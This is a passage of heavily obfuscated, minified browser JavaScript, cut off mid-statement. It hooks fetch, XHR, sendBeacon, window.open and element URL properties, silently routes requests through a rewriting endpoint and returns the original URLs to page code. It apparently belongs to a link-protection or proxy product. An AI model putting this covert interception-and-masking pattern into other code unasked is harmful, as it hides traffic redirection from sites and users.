yC[(FD(0x82d))]((0x0,g0['Wq'])({'protectUrlContext':yQ,'url':yP[FD(0x8e0)],'baseUrl':g9['A'][FD(0x9ba)](yC)[FD(0x8b5)][FD(0x9ba)][FD(0xe40)](yC[FD(0xd73)]),'endpoint':g1['A'][FD(0xf2d)]}),{'method':yM[FD(0x56a)],'browsingTopics':!!isSecureContext,'body':yf,'cache':yM[FD(0xa4a)],'credentials':yM[FD(0xb43)],'headers':yM[FD(0x675)],'integrity':yM[FD(0xecf)],'keepalive':yM[FD(0x99e)],'mode':yM[FD(0x4d2)],'redirect':yM[FD(0xb46)],'referrer':yM[FD(0xe2f)],'referrerPolicy':yM[FD(0x89c)],'signal':yM[FD(0x962)]}),yZ=new yC[(FD(0xeb6))](yD);if([FD(0xe73),FD(0xc3c),FD(0x3a8),FD(0xfe7)][FD(0x270)](yZ[FD(0x710)]))throw new Error(FD(0x1d1));return{'protectedInput':yT,'originalUrl':yD,'additionalHeaders':yx};}function KX(yC,yQ,yM){const Fx=Yg;if(yQ){const yD=Fx(0x675)in yQ?new Headers(yQ[Fx(0x675)]):yC instanceof Request?new Headers(yC[Fx(0x675)]):new Headers();for(const [yf,yV]of Object[Fx(0x921)](yM))yD[Fx(0x54c)](Fx(0x1b4)[Fx(0x82f)](yf),KH(yV));yQ[Fx(0x675)]=yD;}else{const yb=new Headers(yC instanceof Request?yC[Fx(0x675)]:{});for(const [yP,yx]of Object[Fx(0x921)](yM))yb[Fx(0x54c)](Fx(0x1b4)[Fx(0x82f)](yP),KH(yx));yQ={'headers':yb};}return yQ;}var Ki=y(0x1fc3);async function Kk(yC,yQ,yM,yD){const FT=Yg,yf=Array[FT(0xeab)](yC[FT(0xd73)][FT(0x720)])[FT(0x858)](yV=>!yD[FT(0x270)](yV))[FT(0x858)](yV=>!(0x0,g0['EW'])(g9['A'][FT(0x9ba)](yC)[FT(0x98a)][FT(0x9ba)][FT(0xd06)](yV)));yD[FT(0xc67)](...yf);for(const yV of yf){const yb=g9['A'][FT(0x9ba)](yC)[FT(0x98a)][FT(0x9ba)][FT(0xd06)](yV);(0x0,g8['pI'])(yM,yb)&&await(0x0,Ki['A1'])(yC,yQ,yb)&&((0x0,Ki['VL'])(yC,yQ,yb),(0x0,Ki['AG'])(yC,yQ,yV));}}function KI(yC,yQ,yM){const yD=[];return()=>{const FZ=a2K;Kk(yC,yQ,yM,yD);const yf=[...yM[FZ(0xf04)][FZ(0xe31)](yb=>FZ(0xe17)[FZ(0x82f)](yb,FZ(0x78f))[FZ(0x82f)](yb,'\x22]')),...yM[FZ(0xbcf)][FZ(0xe31)](yb=>'#'[FZ(0x82f)](CSS[FZ(0x771)](yb),',.')[FZ(0x82f)](CSS[FZ(0x771)](yb))),...yM[FZ(0x724)][FZ(0xe31)](yb=>'['[FZ(0x82f)](yb,']')),...yM[FZ(0x211)][FZ(0xe31)](yb=>yb[FZ(0xe26)][FZ(0xe31)](yP=>'['[FZ(0x82f)](yb[FZ(0xdf5)],'=\x22')[FZ(0x82f)](yP,'\x22]')))[FZ(0xe19)](),...yM[FZ(0xcb3)][FZ(0xe31)](yb=>''[FZ(0x82f)](yb))][FZ(0x72d)](',');for(const yb of Array[FZ(0xeab)](g9['A'][FZ(0x9ba)](yC)[FZ(0x976)][FZ(0xd06)](yC[FZ(0xd73)],yf)))(0x0,Ki['M5'])(yQ,yM,yb);for(const yP of Array[FZ(0xeab)](yC[FZ(0xd73)][FZ(0xca4)]))try{var yV;if(yP[FZ(0xafa)]===yP[FZ(0x57f)][FZ(0x101a)])continue;if(yP[FZ(0xafa)]=yP[FZ(0x57f)][FZ(0x101a)],FZ(0xb94)===yP[FZ(0xef0)][FZ(0x679)])continue;if(null!==(yV=yP[FZ(0xfb3)])&&void 0x0!==yV&&null!==(yV=yV['id'])&&void 0x0!==yV&&yV[FZ(0x270)](FZ(0xcdd)))continue;(0x0,Ki['VE'])(yQ,yM,yP[FZ(0x57f)]);}catch(yx){(0x0,Ki['vR'])(yQ,yC,yP);}};}var y0=y(0xcc4);function y1(yC){const Fc=Yg;try{const yQ=new URL(yC),yM=new URL(g1['A'][Fc(0xf2d)])[Fc(0x710)];return yQ[Fc(0x710)][Fc(0x64a)](yM);}catch{return!0x1;}}function y2(yC,yQ,yM,yD){const FL=Yg;let yf=arguments[FL(0x101a)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const yV=yQ+'_'+yM;if(function(yb,yP){var yx;return!(null===(yx=function(yT){const yZ=function(yc){const FX=a2K;return FX(0x4db)+(0x0,y0['t'])(yc[FX(0x2e2)][FX(0x710)]+FX(0xa89));}(yT);return yT[yZ]||(yT[yZ]={}),yT[yZ];}(yb))||void 0x0===yx||!yx[yP]);}(yC,yV)){const yb=function(yP){const yx=function(yT){const Fi=a2K;return Fi(0x4db)+(0x0,y0['t'])(yT[Fi(0x2e2)][Fi(0x710)]+Fi(0xace));}(yP);return yP[yx]||(yP[yx]={}),yP[yx];}(yC);yb[yV]||(yb[yV]=function(yP){const Fk=FL;for(var yx=arguments[Fk(0x101a)],yT=new Array(yx>0x1?yx-0x1:0x0),yZ=0x1;yZ<yx;yZ++)yT[yZ-0x1]=arguments[yZ];if(yf&&!yf[Fk(0xd06)](this,...yT))return yP[Fk(0xd06)](this,...yT);try{return yD[Fk(0xd06)](this,yP,...yT);}catch(yc){return g4['A'][Fk(0xf8e)](Fk(0x87e)+yQ+'.'+yM,yc[Fk(0xe18)],...yT),yP[Fk(0xd06)](this,...yT);}});}else KD(yC,yQ,yM,function(){const Ft=FL,yP=g9['A'][Ft(0x9ba)](yC)[yV];for(var yx=arguments[Ft(0x101a)],yT=new Array(yx),yZ=0x0;yZ<yx;yZ++)yT[yZ]=arguments[yZ];return yD[Ft(0xd06)](this,yP,...yT);},yf);}function y3(yC,yQ,yM,yD){const FI=Yg;if(yQ[FI(0xd2b)]||yQ[FI(0x741)])return;yQ[FI(0xd2b)]=!0x0,g9['A'][FI(0x21f)](yQ),(function(){const W0=FI;let yb=arguments[W0(0x101a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const yP=W0(0x516);if(g9['A'][W0(0x9ba)](window)[W0(0xc96)][W0(0xd06)](window[W0(0xd73)][W0(0xeae)],W0(0x1a6)[W0(0x82f)](yP,'\x22]')))return;const yx=window[W0(0xd73)][W0(0xa0d)](W0(0xf9d));g9['A'][W0(0x9ba)](window)[W0(0x294)][W0(0xd06)](yx,W0(0x8c4),yP),g9['A'][W0(0x9ba)](window)[W0(0x90a)][W0(0xd06)](window[W0(0xd73)][W0(0xeae)],yx),g9['A'][W0(0x9ba)](window)[W0(0x475)][W0(0xd06)](window,W0(0xe18),yT=>{const W1=W0;switch(yT[W1(0xea8)][W1(0xa26)]){case W1(0xe66):if(W1(0xc54)===yT[W1(0xea8)][W1(0x8c4)])return setTimeout(()=>{const W2=W1;var yZ;return null===(yZ=yb[W2(0x100c)])||void 0x0===yZ?void 0x0:yZ[W2(0xd06)](yb);},0x0),yb[W1(0xa04)]&&setTimeout(()=>{const W4=W1;var yZ;const yc=function(yL){const W3=a2K,yX=[];let yi=yL;for(;yi!==window[W3(0xd6c)];){try{yX[W3(0xc67)](yi[W3(0x8c4)]);}catch(yk){}yi=yi[W3(0x42d)];}return yX;}(yT[W4(0x7ef)]);yT[W4(0xea8)][W4(0xea8)][W4(0x8c4)]&&yc[W4(0xc67)](yT[W4(0xea8)][W4(0xea8)][W4(0x8c4)]),null===(yZ=yb[W4(0xa04)])||void 0x0===yZ||yZ[W4(0xd06)](yb,function(yL){const W5=W4,yX=window[W5(0x59d)][W5(0x911)]()[W5(0x9d7)]()[W5(0xe31)](yi=>(yi[W5(0x1f1)]||yi[W5(0x6c8)])())[W5(0x858)](yi=>yL[W5(0x481)](yk=>yk[W5(0x270)](yi)));return yX[W5(0x101a)]<=0x1?yX[0x0]:yX[W5(0x1ad)]((yi,yk)=>yk[W5(0x101a)]-yi[W5(0x101a)])[0x0];}(yc));},0x0),K8(yT[W1(0xea8)][W1(0xea8)]);break;case W1(0xff8):if(W1(0x2f7)===yT[W1(0xea8)][W1(0x8c4)])return K9(yT[W1(0xea8)][W1(0xea8)]);}});}({'onClickAutoRecovery':yb=>{const W7=FI;!function(yP,yx,yT){const W6=a2K;gf(yP,W6(0x6b8),(arguments[W6(0x101a)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[W6(0x54c)](W6(0xc7b),yx)[W6(0x54c)](W6(0xa0e),yT)[W6(0x54c)](W6(0x950),new URL(location[W6(0x8e0)])[W6(0x950)]));}(yC,yb||W7(0xd23),'');}})),yQ[FI(0xd73)][FI(0x3e6)](FI(0xc54),yb=>{const W8=FI;if(yb[W8(0xd14)])return;let yP=yb[W8(0xf9a)];for(;yP instanceof yQ[W8(0x7f6)]&&'a'!==(null===(yx=yP)||void 0x0===yx||null===(yx=yx[W8(0xcb3)])||void 0x0===yx?void 0x0:yx[W8(0xeff)]());){var yx;yP=yP[W8(0xca2)];}if(yP){var yT;let yZ=g9['A'][W8(0x9ba)](yQ)[W8(0xae9)][W8(0xd06)](yP,W8(0x8e0));if(W8(0x25b)!=typeof yZ||yZ[W8(0x8df)](W8(0x982)))return;const yc=null===(yT=Kx(yQ))||void 0x0===yT?void 0x0:yT[W8(0x9d9)];if(!(0x0,g0['EW'])(yZ))return;const yL=(0x0,g0['sH'])(yZ)[W8(0x3d9)];yZ=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yL,'kind':g0['MN'][W8(0x4b2)],'baseUrl':g9['A'][W8(0x9ba)](yQ)[W8(0x8b5)][W8(0x9ba)][W8(0xe40)](yQ[W8(0xd73)]),'endpoint':g1['A'][W8(0xf2d)],'extra':{'sourceFrameOrigin':yc}});let yX=g9['A'][W8(0x9ba)](yQ)[W8(0xae9)][W8(0xd06)](yP,W8(0x608));yX=KJ(yC,yX,g9['A'][W8(0x9ba)](yQ)[W8(0x8b5)][W8(0x9ba)][W8(0xe40)](yQ[W8(0xd73)])),yb[W8(0x53c)]();let yi=yQ;for(;gP(yi,W8(0xe66),W8(0xc54),{'url':yZ,'windowFeatures':yX?W8(0xdcb)[W8(0x82f)](yX):void 0x0,'name':yQ[W8(0x8c4)]}),yi!==yQ[W8(0xd6c)];)yi=yi[W8(0x42d)][W8(0xdd7)];}}),y2(yQ,FI(0xbad),FI(0xdbb),async function(yb,yP,yx){const W9=FI,{protectedInput:yT,additionalHeaders:yZ}=KT(yQ,yP)?await KL(yQ,yC,yP):KZ(yQ,yC,yP);yx=KX(yT,yx,yZ);for(var yc=arguments[W9(0x101a)],yL=new Array(yc>0x3?yc-0x3:0x0),yX=0x3;yX<yc;yX++)yL[yX-0x3]=arguments[yX];return yb[W9(0xd06)](this,yT,yx,...yL);},function(yb){const Wg=FI;return yb instanceof yQ[Wg(0x82d)]?(0x0,g8['pI'])(yM,yb[Wg(0x57c)]):(0x0,g8['pI'])(yM,yb);}),y2(yQ,FI(0xd53),FI(0x2be),function(yb,yP,yx){const WK=FI;for(var yT=arguments[WK(0x101a)],yZ=new Array(yT>0x3?yT-0x3:0x0),yc=0x3;yc<yT;yc++)yZ[yc-0x3]=arguments[yc];if(!(0x0,g8['pI'])(yM,yx))return yb[WK(0xd06)](this,yP,yx,...yZ);const yL=g9['A'][WK(0x9ba)](yQ)[WK(0x8b5)][WK(0x9ba)][WK(0xe40)](yQ[WK(0xd73)]),{additionalHeaders:yX,url:yi}=Kc(yQ,0x0,WK(0x25b)==typeof yx?(0x0,g0['Xz'])(yx,yL):yx);yx=WK(0x25b)==typeof yx?yi[WK(0x8e0)]:yi;const yk=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yx,'kind':g0['MN'][WK(0x7e5)],'baseUrl':g9['A'][WK(0x9ba)](yQ)[WK(0x8b5)][WK(0x9ba)][WK(0xe40)](yQ[WK(0xd73)]),'endpoint':g1['A'][WK(0xf2d)]}),yI=yb[WK(0xd06)](this,yP,yk,...yZ);for(const [s0,s1]of Object[WK(0x921)](yX))this[WK(0x7f9)](WK(0x1b4)[WK(0x82f)](s0),KH(s1));return yI;}),Kf(yQ,FI(0xd53),FI(0xcc6),{'get':function(){const Wy=FI;for(var yb,yP=arguments[Wy(0x101a)],yx=new Array(yP),yT=0x0;yT<yP;yT++)yx[yT]=arguments[yT];const yZ=(null===(yb=this[Wy(0x5f6)])||void 0x0===yb?void 0x0:yb[Wy(0xcc6)])||g9['A'][Wy(0x9ba)](yQ)[Wy(0xa1d)][Wy(0x9ba)][Wy(0xd06)](this,...yx);return yZ&&(0x0,g0['EW'])(yZ)?(0x0,g0['sH'])(yZ)[Wy(0x3d9)]:yZ;}}),KD(yQ,FI(0xae3),FI(0xebc),function(yb,yP){const Ws=FI;return yb=(0x0,g0['EW'])(yb)?yb:(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yb,'kind':g0['MN'][Ws(0x7e5)],'baseUrl':g9['A'][Ws(0x9ba)](yQ)[Ws(0x8b5)][Ws(0x9ba)][Ws(0xe40)](yQ[Ws(0xd73)]),'endpoint':g1['A'][Ws(0xf2d)]}),g9['A'][Ws(0x9ba)](yQ)[Ws(0xf0f)][Ws(0xd06)](yQ,yb,{'method':Ws(0xc53),'keepalive':!0x0,'body':yP,'mode':Ws(0xf52)}),!0x0;},function(yb){const Wl=FI;return arguments[Wl(0x101a)]>0x0&&(0x0,g8['pI'])(yM,yb);}),KD(yQ,FI(0xbad),FI(0x2be),function(yb,yP,yx){const WG=FI;if(yx){const yc=yx[WG(0xf0b)](',')[WG(0xe31)](yL=>{const Wm=WG;if(yL[Wm(0x270)](Wm(0xdcb))){const yX=yL[Wm(0xf0b)]('=')[0x1];return Wm(0xdcb)[Wm(0x82f)](KJ(yC,yX,g9['A'][Wm(0x9ba)](yQ)[Wm(0x8b5)][Wm(0x9ba)][Wm(0xe40)](yQ[Wm(0xd73)])));}return yL;});yx=yc[WG(0x72d)](',');}if([WG(0xacc)][WG(0x270)](yb)){const yL=g9['A'][WG(0x9ba)](yQ)[WG(0x670)][WG(0xd06)](this,yb,yP,yx);return new Proxy(yL,{'get':function(yX,yi){const WU=WG;return WU(0x2e2)===yi?new Proxy(yX[WU(0x2e2)],{'set':function(yk,yI,s0){const Wv=WU;if(Wv(0x8e0)===yI){const s1=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':s0,'kind':g0['MN'][Wv(0x4b2)],'baseUrl':g9['A'][Wv(0x9ba)](yQ)[Wv(0x8b5)][Wv(0x9ba)][Wv(0xe40)](yQ[Wv(0xd73)]),'endpoint':g1['A'][Wv(0xf2d)]});return gL(yQ,yL,s1,yx),yk[yI]=s1;}return yk[yI]=s0;}}):yX[yi];}});}var yT;yb&&WG(0x25b)==typeof yb&&(yb=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yb,'kind':g0['MN'][WG(0x4b2)],'baseUrl':g9['A'][WG(0x9ba)](yQ)[WG(0x8b5)][WG(0x9ba)][WG(0xe40)](yQ[WG(0xd73)]),'endpoint':g1['A'][WG(0xf2d)],'extra':{'sourceFrameOrigin':null===(yT=Kx(yQ))||void 0x0===yT?void 0x0:yT[WG(0x9d9)]}}));let yZ=yQ;for(;gP(yZ,WG(0xe66),WG(0xc54),{'url':yb,'target':yP,'windowFeatures':yx,'name':yQ[WG(0x8c4)]}),yZ!==yQ[WG(0xd6c)];)yZ=yZ[WG(0x42d)][WG(0xdd7)];return yQ;},function(yb,yP,yx){return(0x0,g8['pI'])(yM,yb);}),Kf(yQ,FI(0xca0),FI(0x57c),{'get':function(){const WO=FI;for(var yb=arguments[WO(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];const yT=g9['A'][WO(0x9ba)](yQ)[WO(0xeba)][WO(0x9ba)][WO(0xd06)](this,...yP);return(0x0,g0['EW'])(yT)?(0x0,g0['sH'])(yT)[WO(0x3d9)]:yT;}});const yf=!(null==yD||!yD[FI(0x848)]);function yV(){const Wq=FI;if(this instanceof yQ[Wq(0x426)]){const yb=g9['A'][Wq(0x9ba)](yQ)[Wq(0xae9)][Wq(0xd06)](this,Wq(0xc9d));if(null!=yb&&yb[Wq(0x8df)](Wq(0x2f4)))return!0x1;if(Wq(0xe3e)===g9['A'][Wq(0x9ba)](yQ)[Wq(0xae9)][Wq(0xd06)](this,Wq(0x55b)))return!0x0;}return((yP,yx,yT)=>{const Wz=Wq;if(yx instanceof yP[Wz(0x557)]){const yZ=g9['A'][Wz(0x9ba)](yP)[Wz(0xb33)][Wz(0x9ba)][Wz(0xd06)](yx);if((0x0,gs['_'])(yZ)||(0x0,g8['Bo'])(yT,yZ))return!0x0;for(const yc of g9['A'][Wz(0x9ba)](yP)[Wz(0x8a5)][Wz(0x9ba)][Wz(0xd06)](yx))if((0x0,gs['_'])(yc)||(0x0,g8['Bo'])(yT,yc))return!0x0;}return!0x1;})(yQ,this,yM);}yf&&KD(yQ,FI(0x9b2),FI(0x3e6),function(yb,yP,yx){const WJ=FI,yT=g9['A'][WJ(0x9ba)](yQ)[WJ(0x475)][WJ(0xd06)](this,yb,yP,yx);try{var yZ;const yc=WJ(0x25b)==typeof yb&&WJ(0xa3e)===yb[WJ(0xeff)](),yL=WJ(0x601)!==(null===(yZ=yQ[WJ(0xd73)])||void 0x0===yZ?void 0x0:yZ[WJ(0x6cf)]),yX=this===yQ[WJ(0xd73)]||this===yQ;if(yc&&yL&&yX){const yi=()=>{const Wh=WJ;try{const yk=new yQ[(Wh(0xa58))](Wh(0x280));yP&&Wh(0x600)==typeof yP&&Wh(0xd61)==typeof yP[Wh(0x547)]?yP[Wh(0x547)][Wh(0xd06)](yP,yk):Wh(0xd61)==typeof yP&&yP[Wh(0xd06)](this,yk);}catch(yI){}};yQ[WJ(0x7b5)](yi,0x0);}}catch(yk){}return yT;},function(yb){const Wn=FI;return!0x0===yf&&Wn(0x25b)==typeof yb&&Wn(0xa3e)===yb[Wn(0xeff)]();}),yQ[FI(0x790)]=new yQ[(FI(0x7aa))](yQ[FI(0x2e2)],{'get':function(yb,yP){const We=FI;return yQ[We(0x2e2)][yP];},'set':function(yb,yP,yx){const Wr=FI;return yQ[Wr(0x2e2)][yP]=yx,!0x0;}}),Kf(yQ,FI(0x426),FI(0xc9d),{'get':function(){const WE=FI;for(var yb=arguments[WE(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];let yT=g9['A'][WE(0x9ba)](yQ)[WE(0x489)][WE(0x9ba)][WE(0xd06)](this,...yP);if((0x0,g0['EW'])(yT)){const yZ=(0x0,g0['sH'])(yT)[WE(0x3d9)];yT=y1(yZ)?yT:yZ;}return yT;},'set':function(yb){const WY=FI;for(var yP=arguments[WY(0x101a)],yx=new Array(yP>0x1?yP-0x1:0x0),yT=0x1;yT<yP;yT++)yx[yT-0x1]=arguments[yT];return yb?yb[WY(0x8df)](WY(0x356))?(yb=Kd(yb,yC,yQ),g9['A'][WY(0x9ba)](yQ)[WY(0x489)][WY(0x54c)][WY(0xd06)](this,yb,...yx)):(0x0,g0['EW'])(yb)&&y1((0x0,g0['sH'])(yb)[WY(0x3d9)])?g9['A'][WY(0x9ba)](yQ)[WY(0x489)][WY(0x54c)][WY(0xd06)](this,yb,...yx):g9['A'][WY(0x9ba)](yQ)[WY(0x489)][WY(0x54c)][WY(0xd06)](this,(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yb,'kind':g0['MN'][WY(0xcc2)],'baseUrl':g9['A'][WY(0x9ba)](yQ)[WY(0x8b5)][WY(0x9ba)][WY(0xe40)](yQ[WY(0xd73)]),'endpoint':g1['A'][WY(0xf2d)]}),...yx):g9['A'][WY(0x9ba)](yQ)[WY(0x489)][WY(0x54c)][WY(0xd06)](this,yb,...yx);}},function(yb){return null==yb||''===yb||(0x0,g8['pI'])(yM,yb);}),Kf(yQ,FI(0xf90),FI(0x9d9),{'get':function(){const Wj=FI;if(Wj(0x1c3)===this[Wj(0xea8)])return Wj(0x65d);if(this[Wj(0xea8)][Wj(0x8c4)]&&Wj(0x25b)==typeof this[Wj(0xea8)][Wj(0x8c4)]&&this[Wj(0xea8)][Wj(0x8c4)][Wj(0x8df)](Wj(0x9eb)))return window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0xfa5))?Wj(0xcd6):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0x823))?Wj(0x646):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0xc8d))?Wj(0x559):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0xdd3))?Wj(0x420):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0x842))?Wj(0x3aa):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0x593))?Wj(0xd4a):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0xf9c))?Wj(0x208):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0x325))?Wj(0x65e):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0x1036))?Wj(0x881):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0x412))?Wj(0x844):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0xc99))?Wj(0x50e):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0xc25))?Wj(0x4ab):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0xb7f))?Wj(0x213):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0xd64))?Wj(0x457):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0xd70))?Wj(0xedb):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0x36e))?Wj(0xab6):window[Wj(0x2e2)][Wj(0x9d9)][Wj(0x64a)](Wj(0x8c2))?Wj(0xc1e):Wj(0xc4a);if(Wj(0x25b)==typeof this[Wj(0xea8)]&&this[Wj(0xea8)][Wj(0x8df)](Wj(0xb29)))return Wj(0x9a1);if(this[Wj(0xea8)]&&Wj(0x25b)==typeof this[Wj(0xea8)]&&this[Wj(0xea8)][Wj(0x8df)](Wj(0xd46)))return Wj(0xcc9);for(var yb=arguments[Wj(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];return g9['A'][Wj(0x9ba)](yQ)[Wj(0x521)][Wj(0x9ba)][Wj(0xe40)](this,yP);}}),Kf(yQ,FI(0xac1),FI(0xc9d),{'get':function(){const Wp=FI;for(var yb=arguments[Wp(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];let yT=g9['A'][Wp(0x9ba)](yQ)[Wp(0x572)][Wp(0x9ba)][Wp(0xd06)](this,...yP);if((0x0,g0['EW'])(yT)){const yZ=(0x0,g0['sH'])(yT)[Wp(0x3d9)];yT=y1(yZ)?yT:yZ;}return yT;},'set':function(yb){const Wd=FI;for(var yP=arguments[Wd(0x101a)],yx=new Array(yP>0x1?yP-0x1:0x0),yT=0x1;yT<yP;yT++)yx[yT-0x1]=arguments[yT];return(0x0,g0['EW'])(yb[Wd(0xd3c)]())&&y1((0x0,g0['sH'])(yb[Wd(0xd3c)]())[Wd(0x3d9)])||(0x0,g0['EW'])(yb[Wd(0xd3c)]())||(yb=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yb[Wd(0xd3c)](),'kind':g0['MN'][Wd(0x7e5)],'baseUrl':g9['A'][Wd(0x9ba)](yQ)[Wd(0x8b5)][Wd(0x9ba)][Wd(0xe40)](yQ[Wd(0xd73)]),'endpoint':g1['A'][Wd(0xf2d)]})),g9['A'][Wd(0x9ba)](yQ)[Wd(0x572)][Wd(0x54c)][Wd(0xd06)](this,yb,...yx);}},function(yb){const WN=FI;return null==yb||''===yb||(0x0,g8['pI'])(yM,yb[WN(0xd3c)]());}),Kf(yQ,FI(0xfb7),FI(0xc9d),{'get':function(){const WF=FI;for(var yb=arguments[WF(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];let yT=g9['A'][WF(0x9ba)](yQ)[WF(0x98a)][WF(0x9ba)][WF(0xe40)](this,yP);if((0x0,g0['EW'])(yT)){const yZ=(0x0,g0['sH'])(yT)[WF(0x3d9)];yT=y1(yZ)?yT:yZ;}return yT;},'set':function(yb){const WW=FI;for(var yP=arguments[WW(0x101a)],yx=new Array(yP>0x1?yP-0x1:0x0),yT=0x1;yT<yP;yT++)yx[yT-0x1]=arguments[yT];return(0x0,g0['EW'])(yb)&&y1((0x0,g0['sH'])(yb)[WW(0x3d9)])?g9['A'][WW(0x9ba)](yQ)[WW(0x98a)][WW(0x54c)][WW(0xd06)](this,yb,...yx):((0x0,g0['EW'])(yb)||(yb=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yb,'kind':g0['MN'][WW(0x313)],'baseUrl':g9['A'][WW(0x9ba)](yQ)[WW(0x8b5)][WW(0x9ba)][WW(0xe40)](yQ[WW(0xd73)]),'endpoint':g1['A'][WW(0xf2d)]})),g9['A'][WW(0x9ba)](yQ)[WW(0x98a)][WW(0x54c)][WW(0xe40)](this,[yb,...yx]));}},function(yb){return null==yb||''===yb||(0x0,g8['pI'])(yM,yb);}),Kf(yQ,FI(0x82a),FI(0x8e0),{'get':function(){const Wa=FI;for(var yb=arguments[Wa(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];let yT=g9['A'][Wa(0x9ba)](yQ)[Wa(0x599)][Wa(0x9ba)][Wa(0xd06)](this,...yP);if((0x0,g0['EW'])(yT)){const yZ=(0x0,g0['sH'])(yT)[Wa(0x3d9)];yT=y1(yZ)?yT:yZ;}return yT;},'set':function(yb){const WS=FI,yP=g9['A'][WS(0x9ba)](yQ)[WS(0xefc)][WS(0x9ba)][WS(0xd06)](this),yx=g9['A'][WS(0x9ba)](yQ)[WS(0x3f3)][WS(0x9ba)][WS(0xd06)](this),yT=WS(0xda5)===yP||WS(0x588)===yP&&WS(0x4e3)===yx?g0['MN'][WS(0x2f9)]:WS(0x588)===yP&&WS(0x753)===yx?g0['MN'][WS(0x313)]:g0['MN'][WS(0x7e5)];yb=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yb,'kind':yT,'baseUrl':g9['A'][WS(0x9ba)](yQ)[WS(0x8b5)][WS(0x9ba)][WS(0xe40)](yQ[WS(0xd73)]),'endpoint':g1['A'][WS(0xf2d)]});for(var yZ=arguments[WS(0x101a)],yc=new Array(yZ>0x1?yZ-0x1:0x0),yL=0x1;yL<yZ;yL++)yc[yL-0x1]=arguments[yL];return g9['A'][WS(0x9ba)](yQ)[WS(0x599)][WS(0x54c)][WS(0xd06)](this,yb,...yc);}},function(yb){return!yb||(0x0,g8['pI'])(yM,yb);}),Kf(yQ,FI(0xf8c),FI(0x41f),{'get':function(){const WB=FI;for(var yb=arguments[WB(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];let yT=g9['A'][WB(0x9ba)](yQ)[WB(0x9d1)][WB(0x9ba)][WB(0xd06)](this,...yP);return(0x0,g0['EW'])(yT)&&(yT=(0x0,g0['sH'])(yT)[WB(0x3d9)]),yT;},'set':function(yb){const WH=FI;(0x0,g8['pI'])(yM,yb)&&(yb=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yb,'kind':g0['MN'][WH(0x7e5)],'baseUrl':g9['A'][WH(0x9ba)](yQ)[WH(0x8b5)][WH(0x9ba)][WH(0xe40)](yQ[WH(0xd73)]),'endpoint':g1['A'][WH(0xf2d)]}));for(var yP=arguments[WH(0x101a)],yx=new Array(yP>0x1?yP-0x1:0x0),yT=0x1;yT<yP;yT++)yx[yT-0x1]=arguments[yT];return g9['A'][WH(0x9ba)](yQ)[WH(0x9d1)][WH(0x54c)][WH(0xd06)](this,yb,...yx);}}),Kf(yQ,FI(0xc88),FI(0xc9d),{'get':function(){const Wu=FI;for(var yb=arguments[Wu(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];let yT=g9['A'][Wu(0x9ba)](yQ)[Wu(0xcfc)][Wu(0x9ba)][Wu(0xd06)](this,...yP);if((0x0,g0['EW'])(yT)){const yZ=(0x0,g0['sH'])(yT)[Wu(0x3d9)];yT=y1(yZ)?yT:yZ;}return yT;},'set':function(yb){const WA=FI;(0x0,g8['pI'])(yM,yb)&&(yb=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yb,'kind':g0['MN'][WA(0x7e5)],'baseUrl':g9['A'][WA(0x9ba)](yQ)[WA(0x8b5)][WA(0x9ba)][WA(0xe40)](yQ[WA(0xd73)]),'endpoint':g1['A'][WA(0xf2d)]}));for(var yP=arguments[WA(0x101a)],yx=new Array(yP>0x1?yP-0x1:0x0),yT=0x1;yT<yP;yT++)yx[yT-0x1]=arguments[yT];return g9['A'][WA(0x9ba)](yQ)[WA(0xcfc)][WA(0x54c)][WA(0xd06)](this,yb,...yx);}}),Kf(yQ,FI(0x557),FI(0xfd6),{'get':function(){const Wo=FI;for(var yb=arguments[Wo(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];const yT=g9['A'][Wo(0x9ba)](yQ)[Wo(0xea5)][Wo(0x9ba)][Wo(0xd06)](this,...yP);return Wo(0x4e3)===this[Wo(0xcb3)][Wo(0xeff)]()?(0x0,Kg['sR'])(yT):yT;},'set':function(yb){const WR=FI;for(var yP=arguments[WR(0x101a)],yx=new 